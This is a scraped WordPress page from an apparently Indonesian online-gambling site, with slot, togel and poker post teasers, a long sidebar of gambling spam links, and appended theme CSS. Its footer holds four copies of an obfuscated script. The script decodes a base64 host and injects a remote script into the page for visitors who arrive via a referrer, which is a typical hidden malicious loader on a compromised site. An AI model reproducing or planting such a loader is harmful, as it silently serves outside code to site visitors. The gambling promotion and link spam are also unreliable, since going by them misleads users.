                                                                      <i class="fas fa-clock me-2"></i><span class="entry-time">6:56 pm</span>
                                                                                                    </div>
                                                        <div class="new-text">
                                <div class="entry-content">
                                                                                                                          <p>Menjadi satu permainan di mana masuk oleh serba game di mana lengkap terus menggiurkan ialah salah satu keutamaan yang sanggup didapatkan pada perjudian slot gacor online. Sebuah permainan game yang</p>
                                                                                                                  </div>
                            </div>
                                                            <div class="more-btn">
                                    <a href="https://daftarsabungs128.com/operasi-slot-gacor-online-terlengkap/">Read More<span class="screen-reader-text">Read More</span><span class="top-icon"></span></a>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </article>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <article id="post-29" class="inner-service post-29 post type-post status-publish format-standard hentry category-slot-online">
                        <div class="post-main-box">
                                                            <div class="box-image">
                                                                    </div>
                                                        <h2 class="section-title"><a href="https://daftarsabungs128.com/serunya-mempelajari-permainan-slot-online-terbaru/">Serunya Mempelajari Permainan Slot Online Terbaru<span class="screen-reader-text">Serunya Mempelajari Permainan Slot Online Terbaru</span></a></h2>
                                                            <div class="post-info p-2 my-3">
                                                                      <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://daftarsabungs128.com/2024/03/11/">November 17, 2023<span class="screen-reader-text">November 17, 2023</span></a></span><span>|</span>
                                  
                                                                      <i class="fas fa-user me-2"></i><span class="entry-author"><a href="https://daftarsabungs128.com/author/johnwhite/">John White<span class="screen-reader-text">John White</span></a></span><span>|</span>
                                  
                                                                      <i class="fa fa-comments me-2" aria-hidden="true"></i><span class="entry-comments">0 Comment</span><span>|</span>
                                  
                                                                      <i class="fas fa-clock me-2"></i><span class="entry-time">2:34 pm</span>
                                                                                                    </div>
                                                        <div class="new-text">
                                <div class="entry-content">
                                                                                                                          <p>Permainan slot online terbaru akan menghasilkan prosedur permainan yang sangat menguntungkan dan cukup efektif bagi orang-orang yang akan memulai mencari peruntungan lewat game ini. Makanya slot online 2023 menjadi permainan</p>
                                                                                                                  </div>
                            </div>
                                                            <div class="more-btn">
                                    <a href="https://daftarsabungs128.com/serunya-mempelajari-permainan-slot-online-terbaru/">Read More<span class="screen-reader-text">Read More</span><span class="top-icon"></span></a>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </article>
                </div>
                    </div>
    </div>
</article>          <div class="navigation">
                          <div class="clearfix"></div>
          </div>
        </div>
        <div class="col-lg-4 col-md-4" id="sidebar">
<div  class="sidebar wow zoomInUp delay-1000close-sticky ">
    <div id="sidebar" class="wow zoomInUp delay-1000" data-wow-duration="2s" >    
        <aside id="block-3" class="widget mb-5 p-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/">Mulai Bermain dan Kenali Setiap Langkah Bertaruh Slot Gacor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://daftarsabungs128.com/togel-online-hongkong-adalah-jenis-permainan-favorit-para-pemain/">Togel Online Hongkong Adalah Jenis Permainan Favorit Para Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://daftarsabungs128.com/bermain-togel-online-resmi-menciptakan-permainan-yang-menyenangkan/">Bermain Togel Online Resmi Menciptakan Permainan Yang Menyenangkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://daftarsabungs128.com/situs-judi-idn-poker-terpercaya-tahun-2024/">Situs Judi Idn Poker Terpercaya Tahun 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://daftarsabungs128.com/situs-poker-online-terbesar-yang-menjadi-bandar-permainan-remi/">Situs Poker Online Terbesar Yang Menjadi Bandar Permainan Remi</a></li>
</ul></div></div>
</aside><aside id="block-5" class="widget mb-5 p-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://daftarsabungs128.com/2024/03/'>Maret 2024</a></li>
	<li><a href='https://daftarsabungs128.com/2024/01/'>Januari 2024</a></li>
	<li><a href='https://daftarsabungs128.com/2023/12/'>Desember 2023</a></li>
	<li><a href='https://daftarsabungs128.com/2023/11/'>November 2023</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget mb-5 p-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://daftarsabungs128.com/category/poker/">Poker</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://daftarsabungs128.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://daftarsabungs128.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget mb-5 p-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading">Recommend Websites</h2>



<li><a href="https://togelslot88.com/">Togelslot88</a></li>
<li><a href="https://togelslot88.biz/">Situs Togelslot88</a></li>
<li><a href="https://vipwin88.info/">Vipwin88 Info</a></li>
<li><a href="https://togelslot88.id/">Togelslot88 Resmi</a></li>
<li><a href="https://togelslot88.co/">Togelslot88 Official</a></li>
<li><a href="https://vipwin88.xyz/">Vipwin88</a></li><li><a href="https://vipw88.com/">vipw88.com</a></li>
<li><a href="https://vipwin88.biz/">Vipwin88.biz</a></li>
<li><a href="https://totomacau.click/">Toto Macau</a></li><li><a href="https://www.summat.org/">Situs Togel Online</a></li><li><a href="https://countydownspectator.com/">novaslot88 daftar</a></li><li><a href="https://www.khaodham.com/listings/waterpool/">Togel Macau Resmi</a></li>
<li><a href="https://meeptablet.com/">Slot88</a></li>
<li><a href="https://catevering.com/">Slot Gacor</a></li>
<li><a href="https://www.szechuangardenkemah.com/">Bandar Togel</a></li>
<li><a href="https://rockthetok.net/">website 178</a></li><li><a href="https://howardsflorist.net/">togel hongkong 178</a></li><li><a href="https://togel178.com/">situs togel178</a></li><li><a href="https://mainvipwin88.com/">vipwin88</a></li><li><a href="https://slot88.sg-host.com/">link slot gacor</a></li><li><a href="https://togelslot88.cc/">togelslot88</a></li> <li><a href="https://mattiepearlskitchenshecancook.com/">Togel178 Login</a></li> <li><a href="https://www.gambletribune.org/">Vipwin88</a></li><li><a href="https://miamicellphonestore.com/cell-phones/">Togel178 Login</a></li><li><a href="https://gasvipwin88.com/">https://gasvipwin88.com/</a></li><li><a href="https://www.henrysbaruptown.com/">Situs Poker</a></li><li><a href="https://vipw88.net/">https://vipw88.net/</a></li><li><a href="https://chelischilibar.com/">situs togel</a></li><li><a href="https://www.rolandeausrestaurant.com/">vipwin88 login</a></li><li><a href="https://www.biginburma.com/">situs togel</a></li><li><a href="https://togelslot88.xyz/">togelslot88.xyz</a></li><li><a href="https://178togel.com/">togel178</a></li><li><a href="https://togel178.best/">togel178</a></li><li><a href="https://togel178.sg-host.com/">togel178</a></li>
<li><a href="https://yourfilmflix.com/how-old-is-ariana-greenblatt//">Malaka555</a></li><li><a href="https://cevichelondon.com/">Live Draw Toto Macau</a></li><li><a href="https://solektra-international.com/">Daftar IDN Poker</a></li><li><a href="https://indo7poker.cc/">indo7poker</a></li><li><a href="https://apkbrandz.com/">Dadu Online</a></li><li><a href="https://pedetogel.it.com/">pedetogel alternatif</a></li><li><a href="https://itsdonated.com/">Keluaran Toto Macau</a></li><li><a href="https://indo7poker.com/">indo7poker</a></li><li><a href="https://www.sokai-club.net/">Daftar Dadu Online</a></li><li><a href="https://goodfriendscafewahoo.com/">Judi Online Dadu</a></li><li><a href="https://tiendamartinez.shop/">Login Poker IDN</a></li><li><a href="https://navanomahonys.com/">idn poker</a></li> <li><a href="https://arterama.com.mx/">idn poker login</a></li>
<li><a href="https://www.blithespiritlondon.com/">Vipwin88</a></li>
<li><a href="https://www.woodhands.com/">slot777</a></li>
<li><a href="https://lajmesportive.net/">Vipwin88 Slot</a></li>
<li><a href="https://totomacau.me/">toto macau</a></li><li><a href="https://novaslot88.it.com/">novaslot88</a></li> <li><a href="https://www.xpresslubeandtune.com/">Slot Dana</a></li><li><a href="https://iacustomercenter.com/">Situs Togel Resmi</a></li>
</div></div>
</aside><aside id="custom_html-122" class="widget_text widget mb-5 p-3 widget_custom_html"><div class="textwidget custom-html-widget"><hr />
<p>Banyak pemain bertanya-tanya apakah ada algoritma rahasia di balik <a href="https://walleysautosales.com">slot gacor malam ini</a>. Faktanya, mesin slot menggunakan sistem RNG (Random Number Generator), yang menjamin hasil acak dan adil. Tidak ada cara pasti untuk memprediksi kemenangan, meskipun beberapa faktor seperti RTP dapat mempengaruhi peluang.</p>
<p>Banyak pemain kini mencari platform yang menyediakan informasi angka dan pasaran secara akurat. Salah satu referensi yang bisa diandalkan adalah <a href="https://www.thalesbaiao.com/">Pedetogel</a> yang dikenal stabil dan memiliki update keluaran cepat setiap hari.</p>

<hr />
<a href="https://terraboxmod.com/">Dadu Online Uang Asli</a> dengan minimum rendah dan potensi tinggi.
<hr>
Indo7Poker menjaga transparansi sebagai <a href="https://www.burakcafe.com/menu/">situs IDN Poker terpercaya</a>.
<hr>
Indo7Poker menawarkan kenyamanan maksimal sebagai situs <a href="https://www.heliyacafe.com/menu/">IDN Poker</a> terpercaya untuk semua level pemain.
<hr>
Indo7Poker menyediakan ekosistem fair sebagai <a href="https://ghoulgames.com/geometry-rash-game/">Situs IDN Poker</a> terpercaya.
<hr>
Indo7Poker hadir sebagai <a href="https://www.therageroommaine.com/">Dadu Online Uang Asli</a> uang asli terpercaya 2026 dengan sistem fair play, tanpa manipulasi, transaksi cepat, dan layanan aktif 24 jam.
<hr>
Bagi pemain togel berpengalaman, data pengeluaran bukan sekadar angka, melainkan fondasi utama dalam menyusun prediksi. Melalui <a href="https://www.nhanvatlichsu.org/2020/06/ly-thai-to-947-1028.html">pengeluaran toto macau</a> hari ini, pemain dapat melihat pola, tren angka yang sering muncul, serta hasil sebelumnya secara kronologis. Hal ini membantu proses analisis menjadi lebih terstruktur dan rasional.
<hr></div></aside>    </div> 
</div>    </div>
      </div>
        <div class="clearfix"></div>
  </main>
</div>


    <footer role="contentinfo">
        <div class="footer-section">
                            <aside id="footer" class="copyright-wrapper" role="complementary" aria-label="Footer">
                    <div class="container">
                                                <div class="row position-relative wow bounceInUp center delay-1000" data-wow-duration="2s">
                            <div class="col-lg-3 col-md-6 col-sm-6 col-lg-3 col-md-3 col-xs-12 footer-block">
                                                                    <aside id="custom_html-115" class="widget_text widget py-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                                                            </div>
                            <div class="col-lg-3 col-md-6 col-sm-6 col-lg-3 col-md-3 col-xs-12 footer-block pe-2">
                                                                    <aside id="custom_html-116" class="widget_text widget py-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                                                            </div>  
                            <div class="col-lg-3 col-md-6 col-sm-6 col-lg-3 col-md-3 col-xs-12 footer-block">
                                                                    <aside id="custom_html-117" class="widget_text widget py-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                                                            </div>
                            <div class="col-lg-3 col-md-6 col-sm-6 col-lg-3 col-md-3 col-xs-12 footer-block">
                                                                    <aside id="custom_html-118" class="widget_text widget py-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                                                            </div>
                        </div>
                    </div>
                </aside>
                    </div>
        <div class="footer close-sticky ">
                            <div id="footer-2" class="pt-2 pb-2 text-center">
                  	<div class="copyright container">
                        <p class="mb-0"><a href=https://www.vwthemes.com/products/free-reseller-wordpress-theme target='_blank'>Reseller Store WordPress Theme</a> By VWThemes</p>
                                                                                                            <a href="#" class="scrollup"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                                                      	</div>
                  	<div class="clear"></div>
                </div>
                    </div>    
    </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reseller-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://daftarsabungs128.com/wp-content/themes/reseller-store/assets/js/jquery.superfish.js?ver=2.1.2" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://daftarsabungs128.com/wp-content/themes/reseller-store/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://daftarsabungs128.com/wp-content/themes/reseller-store/assets/js/custom.js?ver=6.9" id="reseller-store-custom-scripts-js"></script>
<script type="text/javascript" src="https://daftarsabungs128.com/wp-content/themes/reseller-store/assets/js/wow.js?ver=6.9" id="wow-jquery-js"></script>
<script type="text/javascript" src="https://daftarsabungs128.com/wp-content/themes/reseller-store/assets/js/owl.carousel.js?ver=6.9" id="owl.carousel-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://daftarsabungs128.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://daftarsabungs128.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e9aca2d6eb0468a8ce301c2ba88baa4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://daftarsabungs128.com/wp-content/themes/reseller-store/inc/block-patterns/css/block-frontend.css?ver=6.9
body_size: 868
content:
.banner{
  margin-left: -15% !important;
  margin-right: -15% !important;
  border-radius: 30px !important;
  background: #000;
}
.banner h1{
  line-height: 68px;
}
.banner .wp-block-cover__image-background{
  opacity: 0.7;
}
.banner .wp-block-buttons a{
  font-weight: 500;
  padding: 12px 20px;
}
.banner .wp-block-buttons a:hover{
  background-color: #000 !important;
}
.banner .banner-content{
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  bottom: auto;
  text-align: start;
  left: 6%;
  right: 50%;
}
/* Product Section */
.product-section .wp-block-product-category ul.wc-block-grid__products{ 
  justify-content: center;
}
.product-section .wp-block-product-category li.wc-block-grid__product{
  background: #FFFFFF;
  box-shadow: 1px 2px 13px rgb(22 25 33 / 20%);
  border-radius: 10px;
  padding: 10px 10px;
  border: 2px solid #fff;
  width: auto;
}
.product-section .wp-block-product-category li.wc-block-grid__product:hover{
  border: 2px solid #1D76C4;
}
.product-section .wp-block-product-category li.wc-block-grid__product a{
  text-decoration: none !important;
  display: inline-block;
}
.product-section .wp-block-product-category .wc-block-grid__product-title{
  font-size: 24px !important;
  font-weight: 600;
}
.product-section .wp-block-product-category a.wp-block-button__link.add_to_cart_button.ajax_add_to_cart{
  border-radius: 30px !important;
  font-weight: 500;
  font-size: 16px;
  padding: 10px 15px;
}
.product-section .wc-block-grid__product-onsale{
  display: none !important;
}
/* Category Section */
.category-section .category-content, .category-section .category-content1{
  gap: 1em;
}
.category-section .category-content .category-btn a{
  border: 2px solid #FFFFFF;
  padding: 8px 20px;
  font-weight: 600;
}
.category-section .category-content .category-btn a:hover{
  background: #1D76C4 !important;
  border-color: transparent;
}
.category-section .category-content img, .category-section .category-content span.has-black-background-color{
  border-radius: 10px;
}
.category-section .wp-block-cover{
  position: relative;
}
.category-section .wp-block-group{
  position: absolute;
  top: 0;
  left: 0;
}
/* Media */
@media screen and (max-width: 767px){
  .banner h1, .product-section h2{
    line-height: 30px;
    font-size: 18px !important;
    text-align: center;
  }
  .product-section p{
    font-size: 12px !important;
  }
  .container:has(.banner){
    padding: 0;
    max-width: 100%;
  }
  .banner{
    min-height: 300px !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border-radius: 0 !important;
  }
  .banner .banner-content{
    left: 45px;
    right: 45px;
  }
  .banner .wp-block-buttons a{
    font-size: 11px !important;
    padding: 8px 15px;
  }
  .banner .banner-content .wp-block-buttons{
    justify-content: center;
  }
  .product-section .wp-block-product-category ul{
    flex-direction: column;
    align-content: center;
  }
  .category-section .wp-block-cover{
    min-height: 250px !important;
  }
  .category-section .category-content1{
    flex-wrap: nowrap !important;
  }
  .category-section .category-content, .category-section .category-content1 {
    gap: 0.5em;
  }
  .category-section .category-content h3{
    font-size: 18px !important;
  }
  .category-section .category-content p{
    font-size: 13px !important;
  }
  .category-section .category-content .category-btn a{
    font-size: 10px !important;
    padding: 5px 15px;
  }
}
@media screen and (min-width: 768px) and (max-width:991px){
  .container:has(.banner){
    padding: 0;
    max-width: 100%;
  }
  .banner{
    min-height: 320px !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border-radius: 0 !important;
  }
  .banner h1, .product-section h2 {
    line-height: 35px;
    font-size: 28px !important;
  }
  .product-section .wp-block-product-category{
    padding: 0 25px;
  }
  .product-section .wp-block-product-category ul.wc-block-grid__products{
    grid-template-columns: repeat(3, 1fr);
  }
  .category-section .category2 .wp-block-columns{
    margin-bottom: 8px !important;
  }
  .category-section .cat-1, .category-section .cat-5{
    min-height: 370px !important;
  }
  .category-section .cat-2{
    min-height: 160px !important;
  }
  .category-section .category-content1 .wp-block-cover{
    min-height: 200px !important; 
  }
  .category-section .wp-block-column.category1.is-layout-flow.wp-block-column-is-layout-flow, .category-section .wp-block-column.category3.is-layout-flow.wp-block-column-is-layout-flow{
    flex-basis: 35% !important;
  }
  .category-section .wp-block-column.category2.is-layout-flow.wp-block-column-is-layout-flow{
    flex-basis: 50% !important;
  }
  .category-section .category-content, .category-section .category-content1 {
    gap: 0.5em;
    flex-wrap: nowrap !important;
  }
  .category-section .category-content h3{
    font-size: 20px !important;
  }
  .category-section .category-content p{
    font-size: 13px !important;
  }
  .category-section .category-content .category-btn a{
    padding: 8px;
  }
  .category-section .wp-block-group{
    padding: 15px !important;
  }
}
@media screen and (min-width: 992px) and (max-width:1199px){
  .container:has(.banner){
    padding: 0;
    max-width: 100%;
  }
  .banner{
    min-height: 400px !important;
    margin-left: 2% !important;
    margin-right: 2% !important;
  }
  .banner h1 {
    line-height: 48px;
    font-size: 30px !important;
  }
  .product-section .wp-block-product-category{
    padding: 0 25px;
  }
  .product-section .wp-block-product-category ul.wc-block-grid__products{
    grid-template-columns: repeat(3, 1fr);
  }
  .category-section .cat-1, .category-section .cat-5{
    min-height: 400px !important;
  }
  .category-section .cat-2{
    min-height: 180px !important;
  }
  .category-section .category-content1 .wp-block-cover{
    min-height: 205px !important; 
  }
  .category-section .category-content h3{
    font-size: 24px !important;
  }
  .category-section .category-content p{
    font-size: 15px !important;
  }
  .category-section .wp-block-group{
    padding: 25px !important;
  }
}
@media screen and (min-width: 1200px) and (max-width:1399px){
  .container:has(.banner){
    padding: 0;
    max-width: 100%;
  }
  .banner{
    min-height: 500px !important;
    margin-left: 2% !important;
    margin-right: 2% !important;
  }
  .banner h1 {
    line-height: 48px;
    font-size: 35px !important;
  }
  .category-section .cat-1, .category-section .cat-5{
    min-height: 450px !important;
  }
  .category-section .cat-2{
    min-height: 210px !important;
  }
  .category-section .category-content1 .wp-block-cover{
    min-height: 225px !important; 
  }
  .category-section .wp-block-group{
    padding: 25px !important;
  }
}
@media screen and (min-width: 1400px) and (max-width:1599px){
  .container:has(.banner){
    padding: 0;
    max-width: 100%;
  }
  .banner{
    min-height: 600px !important;
    margin-left: 2% !important;
    margin-right: 2% !important;
  }
  .banner h1 {
    line-height: 60px;
    font-size: 40px !important;
  }
  .category-section .cat-1, .category-section .cat-5{
    min-height: 530px !important;
  }
  .category-section .cat-2{
    min-height: 240px !important;
  }
  .category-section .category-content1 .wp-block-cover{
    min-height: 274px !important; 
  }
  .category-section .wp-block-group{
    padding: 25px !important;
  }
}
@media screen and (min-width: 1600px) and (max-width:1799px){
  .container:has(.banner){
    padding: 0;
    max-width: 100%;
  }
  .banner{
    min-height: 700px !important;
    margin-left: 2% !important;
    margin-right: 2% !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://daftarsabungs128.com/wp-content/themes/reseller-store/style.css?ver=6.9
body_size: 18870
content:
/*
Theme Name: Reseller Store 
Theme URI: https://www.vwthemes.com/products/free-reseller-wordpress-theme
Author: VWThemes
Author URI: https://www.vwthemes.com/
Description: Reseller Store is a versatile and powerful theme designed for businesses building a professional online reseller shop, offering a seamless shopping experience for digital products, physical merchandise, wholesale items, and ecommerce dropshipping setups. Ideal for online retail stores, dropshipping businesses, print-on-demand shops, print design sellers, wholesale product vendors, reseller marketplaces, B2B ecommerce platforms, vendor-based stores, and digital marketplaces, it delivers a clean, modern, and minimal layout that highlights products while supporting smooth online store building with WooCommerce for product management and checkout, Contact Form 7 for inquiries and lead communication, and Yoast SEO for improved search visibility and organic traffic. With customizable branding options, flexible color schemes, adaptable layouts, fully responsive design, intuitive navigation, promotional banners, call-to-action sections, customer testimonials, and reseller-friendly features such as clear inventory presentation and category-focused product structure, this theme helps create a high-conversion ecommerce store, reseller website, or bulk distribution platform with ease and professional appeal.
Demo:https://www.vwthemes.net/reseller-store/ Demo: https://www.vwthemes.net/reseller-store/
Requires at least: 5.0
Tested up to: 6.9
Requires PHP: 7.2
Version: 0.4.2
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: reseller-store
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, wide-blocks, block-patterns, block-styles, flexible-header, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, translation-ready, threaded-comments, post-formats, rtl-language-support, blog, food-and-drink, e-commerce

Reseller Store WordPress Theme has been created by VW Themes(vwthemes.com), 2024.
Reseller Store WordPress Theme is released under the terms of GNU GPL
*/

/* Basic Style */
*{
  margin: 0;
  padding: 0;
  outline: none;
}
html {
  overflow-x: hidden;
}
body{
  margin:0;
  padding:0;
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  position:relative;
  background-color: #fff;
  font-size: 15px;
  overflow: hidden;
  font-family: "Montserrat", sans-serif;
}
img{
  margin:0;
  padding:0;
  border:none;
  max-width:100%;
  height:auto;
}
section img{
  max-width:100%;
}
h1, h2, h3, h4, h5, h6{
  color: #000000;
  font-weight: 600;
}
p {
  color: #8d8b8b;
  font-size: 15px;
}
a{
  text-decoration:none;
  color: #1D76C4;
  cursor: pointer;
}
a:hover{
  text-decoration:none;
  color:#1D76C4;
}
